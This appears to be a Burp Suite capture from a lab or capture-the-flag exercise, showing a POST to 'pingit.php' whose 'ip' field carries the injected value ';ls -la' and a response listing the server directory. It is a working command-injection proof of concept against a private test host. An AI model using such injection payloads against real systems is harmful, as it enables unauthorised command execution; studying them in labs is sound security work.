 Request
Raw Params Headers Hex
1 POST /pingit.php HTTP/1.1
2 Host: 10.0.0.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.35/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 ip=;ls -la&submit=submit
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 05:34:16 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 221
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ;ls -la<pre>total 24
10 drwxr-xr-x  2 root root 4096 Oct  8  2009 .
11 drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
12 -rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
13 -rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php
14 </pre>